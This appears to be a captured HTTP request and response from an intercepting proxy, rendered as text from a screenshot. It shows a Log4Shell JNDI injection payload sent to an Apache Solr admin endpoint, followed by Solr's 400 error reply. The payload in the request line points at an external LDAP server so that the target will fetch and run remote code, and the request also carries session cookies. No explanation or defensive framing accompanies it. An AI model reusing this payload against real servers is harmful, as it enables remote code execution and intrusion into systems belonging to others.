 Request
Pretty Raw Hex \n
1 GET /solr/admin/cores?action=${jndi:ldap://123.56.181.14:1389/bejkfi} HTTP/1.1
2 Host: 123.56.181.14:8983
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: CactiTimeZone=480; cacti_remembers=
1%2C0%2Cbeff590b5129a784e76fb0f599710f24569a7ea2469a75eb02402c3a5ce5e8e9; CactiDateTime=Mon
Sep 04 2023 19:26:02 GMT+0800 (ä¸-å ½æ å æ ¶é ´); JSESSIONID=
node01n8yuxe3lnvga1071v84fhrcck0.node0; XSRF-TOKEN=
laravel_session=
10 Connection: close
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none';
connect-src 'self'; form-action 'self'; font-src 'self';
frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src
'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 299
9
10 {
11 "responseHeader":{
12 "status":400,
13 "QTime":89
},
14 "error":{
15 "metadata":[
16 "error-class",
"org.apache.solr.common.SolrException",
17 "root-error-class",
"org.apache.solr.common.SolrException"
],
18 "msg":"Unsupported operation: ldap://123.56.181.14:1389/bejkfi",
INSPECTOR